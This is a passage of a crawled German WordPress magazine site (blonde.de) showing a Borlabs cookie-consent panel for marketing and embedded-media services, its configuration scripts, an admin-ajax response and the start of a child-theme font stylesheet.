                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                http://pulse.adspirit.de/privacy.php?lang=0                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>*adspirit.de*, http://pulse.adspirit.de*, https://pulse.adspirit.de*</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>pulseudc_*, pulsecjloc, pulsetwloc, pulsertpgy*, pulseoptsiteconv_*, pulseoptsite_*, pulsesalesfunnel_*, pulsesalesfunnel_*_user, pulseuxid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>30 Tage</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-facebook"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="facebook"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-facebook">
                                                            Facebook                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.facebook.com/privacy/explanation"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.facebook.com/privacy/explanation                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.facebook.com</td>
                                                    </tr>
                                                
                                                
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-googlemaps"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="googlemaps"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-googlemaps">
                                                            Google Maps                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Google</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-instagram"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="instagram"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-instagram">
                                                            Instagram                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.instagram.com/legal/privacy/"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.instagram.com/legal/privacy/                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.instagram.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>pigeon_state</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Sitzung</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-openstreetmap"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="openstreetmap"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-openstreetmap">
                                                            OpenStreetMap                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>OpenStreetMap Foundation</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.openstreetmap.org</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1-10 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-twitter"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="twitter"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-twitter">
                                                            Twitter                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Twitter</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://twitter.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://twitter.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.twimg.com, .twitter.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>__widgetsettings, local_storage_support_test</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Unbegrenzt</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-vimeo"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="vimeo"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-vimeo">
                                                            Vimeo                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Vimeo</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://vimeo.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://vimeo.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>player.vimeo.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>vuid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>2 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-youtube"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="youtube"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-youtube">
                                                            YouTube                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>YouTube</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://blonde.de/wp-content/plugins/borlabs-cookie/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie">
                                                                 powered by Borlabs Cookie                            </a>
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://blonde.de/datenschutz">
                                Datenschutzerklärung und Cookie-Details                            </a>
                        
                                                    <span class="_brlbs-separator"></span>
                        
                                                    <a href="https://blonde.de/impressum">
                                Impressum                            </a>
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blonde.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/themes/simplemag/js/jquery.assets.js?ver=1.0' id='ti-assets-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/themes/simplemag/js/jquery.custom.js?ver=1.0' id='ti-custom-js'></script>
<script type='text/javascript' id='ti_async_script-js-extra'>
/* <![CDATA[ */
var ti_async = {"ti_nonce":"caaebdedba","ti_ajax_url":"https:\/\/blonde.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/themes/simplemag/js/jquery.async.js?ver=1.0' id='ti_async_script-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/blonde.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"blonde.de","cookiePath":"\/","cookieLifetime":"365","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":["adspirit"],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"marketing":{"adspirit":{"cookieNameList":{"pulseudc_*":"pulseudc_*","pulsecjloc":"pulsecjloc","pulsetwloc":"pulsetwloc","pulsertpgy*":"pulsertpgy*","pulseoptsiteconv_*":"pulseoptsiteconv_*","pulseoptsite_*":"pulseoptsite_*","pulsesalesfunnel_*":"pulsesalesfunnel_*","pulsesalesfunnel_*_user":"pulsesalesfunnel_*_user","pulseuxid":"pulseuxid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js?ver=2.2.23' id='borlabs-cookie-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-after'>
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blonde.de/wp-admin/admin-ajax.php
body_size: -220
content:
{"header":{"error":"nocache"},"feed":{"error":"nocache"},"comments":{"error":"nocache"},"warning":{"warning":"falsecache"}}

--- FILE ---
content_type: text/css
request_url: https://blonde.de/wp-content/themes/simplemag-child/style.css?ver=5.6.16
body_size: 3587
content:
/*
Theme Name: SimpleMag Child Theme
Theme URI: http://themesindep.com/
Author: ThemesIndep
Author URI: http://themesindep.com/
Description: Magazine theme for creative things
Template: simplemag
*/
/* Your CSS code goes here
-------------------------------------- */
/* Fonts */
/* josefin-sans-700 - latin */
/* josefin-sans-600 - latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  src: url('fonts/josefin/josefin-sans-v12-latin-600.eot');
  /* IE9 Compat Modes */
  src: local('Josefin Sans SemiBold'), local('JosefinSans-SemiBold'), url('fonts/josefin/josefin-sans-v12-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/josefin/josefin-sans-v12-latin-600.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/josefin/josefin-sans-v12-latin-600.woff') format('woff'), /* Modern Browsers */ url('fonts/josefin/josefin-sans-v12-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/josefin/josefin-sans-v12-latin-600.svg#JosefinSans') format('svg');
  /* Legacy iOS */
}
/* josefin-sans-600italic - latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  src: url('fonts/josefin/josefin-sans-v12-latin-600italic.eot');
  /* IE9 Compat Modes */
  src: local('Josefin Sans SemiBold Italic'), local('JosefinSans-SemiBoldItalic'), url('fonts/josefin/josefin-sans-v12-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/josefin/josefin-sans-v12-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/josefin/josefin-sans-v12-latin-600italic.woff') format('woff'), /* Modern Browsers */ url('fonts/josefin/josefin-sans-v12-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/josefin/josefin-sans-v12-latin-600italic.svg#JosefinSans') format('svg');
  /* Legacy iOS */
}
/* oswald-500 - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 500;
  src: url('fonts/oswald/oswald-v16-latin-500.eot');
  /* IE9 Compat Modes */
  src: local('Oswald Medium'), local('Oswald-Medium'), url('fonts/oswald/oswald-v16-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/oswald/oswald-v16-latin-500.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/oswald/oswald-v16-latin-500.woff') format('woff'), /* Modern Browsers */ url('fonts/oswald/oswald-v16-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/oswald/oswald-v16-latin-500.svg#Oswald') format('svg');
  /* Legacy iOS */
}
/* raleway-regular - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/raleway/raleway-v12-latin-regular.eot');
  /* IE9 Compat Modes */
  src: local('Raleway'), local('Raleway-Regular'), url('fonts/raleway/raleway-v12-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/raleway/raleway-v12-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/raleway/raleway-v12-latin-regular.woff') format('woff'), /* Modern Browsers */ url('fonts/raleway/raleway-v12-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/raleway/raleway-v12-latin-regular.svg#Raleway') format('svg');
  /* Legacy iOS */
}
/* raleway-italic - latin */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 400;
  src: url('fonts/raleway/raleway-v12-latin-italic.eot');
  /* IE9 Compat Modes */
  src: local('Raleway Italic'), local('Raleway-Italic'), url('fonts/raleway/raleway-v12-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/raleway/raleway-v12-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/raleway/raleway-v12-latin-italic.woff') format('woff'), /* Modern Browsers */ url('fonts/raleway/raleway-v12-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/raleway/raleway-v12-latin-italic.svg#Raleway') format('svg');
  /* Legacy iOS */
}
/* raleway-800italic - latin */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  src: url('fonts/raleway/raleway-v12-latin-800italic.eot');
  /* IE9 Compat Modes */
  src: local('Raleway ExtraBold Italic'), local('Raleway-ExtraBoldItalic'), url('fonts/raleway/raleway-v12-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/raleway/raleway-v12-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/raleway/raleway-v12-latin-800italic.woff') format('woff'), /* Modern Browsers */ url('fonts/raleway/raleway-v12-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/raleway/raleway-v12-latin-800italic.svg#Raleway') format('svg');
  /* Legacy iOS */
}
/* raleway-800 - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url('fonts/raleway/raleway-v12-latin-800.eot');
  /* IE9 Compat Modes */
